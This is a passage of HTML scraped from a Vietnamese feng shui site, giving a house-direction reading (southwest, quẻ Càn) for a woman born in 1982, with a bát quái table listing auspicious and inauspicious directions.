0-54.10000000000002-0.39999999999997726-81.10000000000002 0.19999999999998863-13.099999999999994 0.30000000000001137-18.399999999999977-4.699999999999989-18.299999999999983-17.899999999999977 0.5-43.900000000000034 0.4000000000000057-87.69999999999999 0.09999999999999432-131.5z m199.89999999999998 531c0.20000000000004547 14.300000000000068-4.5 20-19.099999999999966 19.800000000000068-53.10000000000002-0.5-106.20000000000002-0.5-159.3 0-15.5 0.1999999999999318-21.80000000000001-5.2000000000000455-21.599999999999994-21 0.5999999999999943-42.89999999999998 0.5-85.70000000000005 0.09999999999999432-128.60000000000002-0.09999999999999432-13.100000000000023 5.099999999999994-18.299999999999955 18.19999999999999-18 27 0.6000000000000227 54 0.20000000000004547 81.10000000000002 0.20000000000004547 27 0 54.099999999999966 0.5 81.09999999999997-0.20000000000004547 14.200000000000045-0.39999999999997726 19.80000000000001 4.399999999999977 19.600000000000023 19.200000000000045-0.8000000000000114 42.89999999999998-0.6999999999999886 85.79999999999995-0.10000000000002274 128.5999999999999z m-22.599999999999966-180.5c-26.100000000000023-1.099999999999909-52.30000000000001-0.2999999999999545-78.5-0.2999999999999545-25.200000000000017 0-50.5-0.7999999999999545-75.70000000000002 0.2999999999999545-16.400000000000006 0.7000000000000455-23.69999999999999-3.7999999999999545-23.299999999999983-21.699999999999932 0.8999999999999773-42 0.799999999999983-84.10000000000002 0.09999999999999432-126.20000000000005-0.30000000000001137-16.199999999999932 6.299999999999983-20.699999999999932 21.599999999999994-20.5 52.30000000000001 0.7000000000000455 104.69999999999999 1 157-0.10000000000002274 18.19999999999999-0.39999999999997726 21.80000000000001 7 21.5 23.100000000000023-0.8000000000000114 41.10000000000002-1.1000000000000227 82.30000000000007 0.10000000000002274 123.39999999999998 0.39999999999997726 17.800000000000068-6.2000000000000455 22.700000000000045-22.80000000000001 22z m74.19999999999999-368.59999999999997c53.30000000000001 0.30000000000001137 106.60000000000002 0.4000000000000341 159.89999999999998-0.0999999999999659 14.399999999999977-0.10000000000002274 19.899999999999977 5.199999999999989 19.700000000000045 19.69999999999999-0.6000000000000227 43-0.7000000000000455 86 0 129 0.1999999999999318 15.300000000000011-6.600000000000023 19.099999999999966-20.300000000000068 18.80000000000001-27.09999999999991-0.6000000000000227-54.19999999999993-0.20000000000004547-81.29999999999995-0.20000000000004547-26.19999999999999 0-52.39999999999998-0.39999999999997726-78.5 0.20000000000004547-13.199999999999989 0.2999999999999545-18.100000000000023-4.7000000000000455-18-18 0.5-43.900000000000034 0.5-87.90000000000003 0-131.8-0.19999999999998863-13.800000000000011 5.899999999999977-17.69999999999999 18.5-17.600000000000023z m-18.600000000000023 219.90000000000003c-0.19999999999998863-14.200000000000045 4.300000000000011-19.800000000000068 19.200000000000045-19.600000000000023 53.19999999999999 0.7000000000000455 106.39999999999998 0.6000000000000227 159.69999999999993 0 14.800000000000068-0.20000000000004547 19.5 5.5 19.300000000000068 19.700000000000045-0.5 42.89999999999998-0.5 85.89999999999998 0 128.89999999999998 0.1999999999999318 14.299999999999955-4.7000000000000455 20-19.399999999999977 19.600000000000023-27.100000000000023-0.8000000000000682-54.10000000000002-0.20000000000004547-81.20000000000005-0.20000000000004547-25.19999999999999 0-50.39999999999998-0.5-75.60000000000002 0.20000000000004547-14.599999999999966 0.5-22.399999999999977-2.6000000000000227-22-19.700000000000045 0.9000000000000341-42.89999999999998 0.6000000000000227-85.89999999999998 0-128.89999999999998z m198.39999999999998 326.6c0.40000000000009095 17.199999999999932-5.899999999999977 22.799999999999955-22.799999999999955 22.59999999999991-51.39999999999998-0.7999999999999545-102.80000000000001-0.599999999999909-154.3-0.09999999999990905-15.300000000000011 0.1999999999999318-21.80000000000001-4.300000000000068-21.399999999999977-20.700000000000045 0.8999999999999773-42.10000000000002 0.8999999999999773-84.10000000000002 0-126.20000000000005-0.30000000000001137-16 5.399999999999977-21.399999999999977 21-20.799999999999955 26.099999999999966 0.8999999999999773 52.30000000000001 0.2999999999999545 78.5 0.2999999999999545 25.19999999999999 0 50.49999999999994 0.7000000000000455 75.69999999999999-0.2999999999999545 16.399999999999977-0.6000000000000227 23.600000000000023 4 23.200000000000045 21.799999999999955-1 41.10000000000002-0.900000000000091 82.30000000000007 0.09999999999990905 123.40000000000009z m32.60000000000002-526.7c-0.1999999999999318-14.300000000000011 4.800000000000068-20.100000000000023 19.399999999999977-19.899999999999977 53.200000000000045 0.5 106.30000000000007 0.5 159.5 0 15-0.10000000000002274 22.100000000000023 4.5 21.800000000000068 20.799999999999955-0.7000000000000455 42.900000000000034-0.5 85.80000000000001-0.10000000000002274 128.70000000000005 0.10000000000002274 13.199999999999989-5 18.299999999999955-18.200000000000045 18-28-0.5-56-0.20000000000004547-83.89999999999998-0.20000000000004547-25.199999999999932 0-50.39999999999998-0.6999999999999886-75.5 0.30000000000001137-16.299999999999955 0.6000000000000227-23.5-4-23-21.80000000000001 0.8999999999999773-41.89999999999998 0.6000000000000227-83.89999999999998 0-125.89999999999998z m200.5 531.1c0.10000000000002274 13.5-6.2999999999999545 17.899999999999977-18.799999999999955 17.899999999999977-55-0.20000000000004547-110.10000000000002-0.20000000000004547-165.10000000000002 0-11.799999999999955 0-16.600000000000023-5.100000000000023-16.5-16.899999999999977 0.2999999999999545-44.80000000000007 0.39999999999997726-89.5 0-134.30000000000007-0.10000000000002274-14.899999999999977 8.600000000000023-16.199999999999932 19.899999999999977-16.09999999999991 27 0.1999999999999318 54.10000000000002 0.09999999999990905 81.10000000000002 0.09999999999990905 27 0 54.10000000000002 0.40000000000009095 81.10000000000002-0.09999999999990905 13.100000000000023-0.3000000000000682 18.399999999999977 4.699999999999932 18.199999999999932 18-0.2999999999999545 43.69999999999993-0.2999999999999545 87.59999999999991 0.10000000000002274 131.39999999999998z m-23.100000000000023-182.39999999999998c-26.09999999999991-1-52.19999999999993-0.3000000000000682-78.29999999999995-0.3000000000000682-27 0-54.10000000000002-0.5-81.10000000000002 0.10000000000002274-13.199999999999932 0.2999999999999545-18.199999999999932-4.7999999999999545-18-18 0.39999999999997726-43.799999999999955 0.6000000000000227-87.60000000000002-0.10000000000002274-131.39999999999998-0.1999999999999318-15.300000000000068 6.600000000000023-18.800000000000068 20.300000000000068-18.700000000000045 53.10000000000002 0.5 106.19999999999993 0.6000000000000227 159.29999999999995-0.10000000000002274 15.800000000000068-0.1999999999999318 21.399999999999977 5.2000000000000455 21.100000000000023 20.90000000000009-0.7000000000000455 41.89999999999998-0.8999999999999773 83.89999999999998 0.10000000000002274 125.79999999999995 0.5 18.200000000000045-7.2000000000000455 22.299999999999955-23.300000000000068 21.700000000000045z m-537.1999999999999-467.90000000000003c33.89999999999998-2.3000000000000114 60.19999999999999-29.30000000000001 61.89999999999998-64.5 0.8000000000000114-17.700000000000017 0.10000000000002274-35.5 0.10000000000002274-53.20000000000002 0-16.799999999999997 0.5999999999999659-33.599999999999994-0.10000000000002274-50.39999999999999-1.6000000000000227-35.6-27.30000000000001-62.400000000000006-61.30000000000001-65-33.69999999999999-2.5000000000000027-64.19999999999999 20.699999999999996-68.79999999999998 56.199999999999996-5.200000000000017 39.800000000000004-5 80.29999999999998-0.09999999999999432 120.1 4.299999999999983 35.5 34.69999999999999 59 68.30000000000001 56.80000000000001z m458 0.09999999999999432c36.39999999999998 1.4000000000000057 65.79999999999995-27 68.39999999999998-67.1 1-15.800000000000011 0.20000000000004547-31.700000000000017 0.20000000000004547-47.60000000000001h-0.10000000000002274c0-17.700000000000003 1.1000000000000227-35.60000000000001-0.20000000000004547-53.2-2.8999999999999773-38.4-31.799999999999955-65.9-67.19999999999993-65.4-35.5 0.5000000000000057-64 28.700000000000006-65.40000000000009 67.10000000000001-1.1999999999999318 32.599999999999994-1.099999999999909 65.39999999999999 0 97.99999999999999 1.2000000000000455 38.80000000000001 28.40000000000009 66.80000000000001 64.30000000000007 68.20000000000002z" fill="currentColor"/>
						</svg>
					</span>
					04/06/2017
				</li>
				<li class="view">
					<span class="entry-view"><i class="fas fa-eye"></i> <span class="svl_post_view_count" data-id="7931" data-nonce="ec228f425a">3 Lượt xem</span></span>
				</li>
				<li class="post-cat">
									</li>
			</ul>
		</div>
	</header>
	<div class="post-content">
		<div class="entry-social">
			<div class="label">Chia sẻ:</div>
			<div class="fb-like">
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/&width=102&layout=button_count&action=like&size=small&show_faces=true&share=false&height=21" width="102" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
			</div>
			<div class="twitter-share"><a href="https://twitter.com/share?original_referer=https://nhathohovietnam.com&source=tweetbutton&text=1982 &#8211; Nữ &#8211; Hướng Tây Nam&url=https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/&via=" rel="nofollow" target="_blank" title="Be the first one to tweet this article!"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/twitter.jpg" alt=""></a></div>
			<div class="linkedin-share">
				<a href="https://www.linkedin.com/cws/share?url=https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/" rel="nofollow" target="_blank"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/in.jpg" alt=""></a>
			</div>
			<div class="pinterest-share">
				<a href="http://pinterest.com/pin/create/button/?url=https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/&description=1982 &#8211; Nữ &#8211; Hướng Tây Nam&media=" target="_blank" rel="nofollow"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/pin.jpg" alt=""></a>
			</div>
		</div>
		<h1 class='color_green'>Xem hướng nhà cho người sinh năm 1982</h1>
<div class="divBody">
<div><span class="boldLabel">Năm sinh dương lịch:</span> 1982</div>
<div><span class="boldLabel">Năm sinh âm lịch:</span> Nhâm Tuất</div>
<div><span class="boldLabel">Quẻ mệnh:</span> Càn (kim) thuộc Tây tứ mệnh</div>
<div><span class="boldLabel">Ngũ hành:</span> Đại Hải Thủy (Nước biển lớn )</div>
<div><span class="boldLabel">Hướng nhà: </span> hướng Tây Nam (Hướng tốt), thuộc Tây tứ trạch</div>
<div>
<table style="text-align: center;margin-left: auto;margin-right: auto;background-color: #055699;color: white;border-collapse: separate;border-spacing: 2px;border-color: gray;">
<tr>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Tây Bắc</td>
<td colspan="3" class="batquai1">Bắc</td>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Đông Bắc</td>
</tr>
<tr>
<td rowspan="3" class="batquai1">Tây</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Phục vị</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Lục sát</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Thiên y</td>
<td rowspan="3" class="batquai1">Đông</td>
</tr>
<tr>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Sinh khí</td>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Càn</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Ngũ quỉ</td>
</tr>
<tr>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Diên niên</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Tuyệt mệnh</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Họa hại</td>
</tr>
<tr>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Tây Nam</td>
<td colspan="3" style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Nam</td>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Đông Nam</td>
</tr>
</table>
<p class="boldCenter">Mô hình vòng bát quái</p>
</div>
<div>
<p style="text-align: center">{batquai}</p>
<p class="boldCenter">Vòng bát quái chi tiết</p>
</div>
<div><span class="boldLabel">Hướng tốt:</span> Tây (Sinh khí: Phúc lộc vẹn toàn), Đông Bắc (Thiên y: Gặp thiên thời, được che chở), Tây Nam (Diên niên: Mọi sự ổn định), Tây Bắc (Phục vị: Được sự giúp đỡ)</div>
<div><span class="boldLabel">Hướng xấu:</span> Đông Nam (Họa hại: Nhà có hung khí), Bắc (Lục sát: Nhà có sát khí), Đông (Ngũ quỉ: Gặp tai họa), Nam (Tuyệt mệnh: Chết chóc)</div>
<div>
<p><i>(Nguồn tham khảo: Sách &#8220;Xây Dựng Nhà Ở Theo Địa Lý &#8211; Thiên Văn &#8211; Dịch Lý&#8221; của tác giả Trần Văn Tam &#8211; NXB Văn hóa thông tin năm 2002)</i></p>
</div>
</div>
<hr/>
<p>Cập nhật: 2016-09-27 12:32:07</p>
	</div>

	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&autoLogAppEvents=1"></script>
	<div class="fb-comments" data-href="https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/" data-width="100%" data-numposts="5"></div>					
</article>

						
									</main>
				
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div id="post-list-2" class="widget post-list">
		<h3 class="widget-title">Bài mới</h3>						<div class="list-post">
            	            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/vi-sao-cuoi-nam-phai-lam-le-ta-mo/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/vi-sao-cuoi-nam-phai-lam-le-ta-mo_3.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Vì sao cuối năm phải làm lễ tạ mộ?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/vi-sao-cuoi-nam-phai-lam-le-ta-mo_3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/vi-sao-cuoi-nam-phai-lam-le-ta-mo_3-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/vi-sao-cuoi-nam-phai-lam-le-ta-mo_3-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/vi-sao-cuoi-nam-phai-lam-le-ta-mo/" title="Vì sao cuối năm phải làm lễ tạ mộ?">Vì sao cuối năm phải làm lễ tạ mộ?</a></h3>
								<div class="item-meta">
									<span class="date">28/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/nha-tho-ho-ngay-tet-can-chuan-bi-nhung-gi/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/nha-tho-ho-ngay-tet-can-chuan-bi-nhung-gi-1.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Nhà thờ họ ngày Tết cần chuẩn bị những gì?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/nha-tho-ho-ngay-tet-can-chuan-bi-nhung-gi-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/nha-tho-ho-ngay-tet-can-chuan-bi-nhung-gi-1-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/nha-tho-ho-ngay-tet-can-chuan-bi-nhung-gi-1-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/nha-tho-ho-ngay-tet-can-chuan-bi-nhung-gi/" title="Nhà thờ họ ngày Tết cần chuẩn bị những gì?">Nhà thờ họ ngày Tết cần chuẩn bị những gì?</a></h3>
								<div class="item-meta">
									<span class="date">28/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/co-nen-bao-sai-ban-tho-sau-ram-thang-chap-khong/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-bao-sai-ban-tho-sau-ram-thang-chap-khong.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Có nên bao sái bàn thờ sau Rằm tháng Chạp không?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-bao-sai-ban-tho-sau-ram-thang-chap-khong.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-bao-sai-ban-tho-sau-ram-thang-chap-khong-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-bao-sai-ban-tho-sau-ram-thang-chap-khong-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/co-nen-bao-sai-ban-tho-sau-ram-thang-chap-khong/" title="Có nên bao sái bàn thờ sau Rằm tháng Chạp không?">Có nên bao sái bàn thờ sau Rằm tháng Chạp không?</a></h3>
								<div class="item-meta">
									<span class="date">28/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/bao-sai-ban-tho-tet-2026-ngay-dep-cach-lam-va-luu-y-quan-trong/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/bao-sai-ban-tho-tet-2026-ngay-dep-cach-lam-va-luu-y-quan-trong-2.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Bao sái bàn thờ Tết 2026: Ngày đẹp, cách làm và lưu ý quan trọng" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/bao-sai-ban-tho-tet-2026-ngay-dep-cach-lam-va-luu-y-quan-trong-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/bao-sai-ban-tho-tet-2026-ngay-dep-cach-lam-va-luu-y-quan-trong-2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/bao-sai-ban-tho-tet-2026-ngay-dep-cach-lam-va-luu-y-quan-trong-2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/bao-sai-ban-tho-tet-2026-ngay-dep-cach-lam-va-luu-y-quan-trong/" title="Bao sái bàn thờ Tết 2026: Ngày đẹp, cách làm và lưu ý quan trọng">Bao sái bàn thờ Tết 2026: Ngày đẹp, cách làm và lưu ý quan trọng</a></h3>
								<div class="item-meta">
									<span class="date">27/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Cách đặt ly nước trên bàn thờ chuẩn phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy/" title="Cách đặt ly nước trên bàn thờ chuẩn phong thủy">Cách đặt ly nước trên bàn thờ chuẩn phong thủy</a></h3>
								<div class="item-meta">
									<span class="date">16/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        						</div>
        				</div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Xem phong thuỷ</h3><div class="menu-xem-phong-thuy-container"><ul id="menu-xem-phong-thuy" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Mẫu nhà thờ họ</h3><div class="menu-mau-nha-tho-ho-container"><ul id="menu-mau-nha-tho-ho" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://nhathohovietnam.com/mau-cong-nha-tho-ho/">Mẫu cổng nhà thờ họ</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-ket-hop-nha-ngang/">Mẫu nhà thờ họ kết hợp nhà ngang</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-tien-duong-hau-dien/">Mẫu nhà thờ họ tiền đường &#8211; hậu điện</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-158"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái</a></li>
</ul></div></div></aside>
			</div>
		</div>
	</section>

<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/house-direction/1982-nu-huong-tay-nam/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
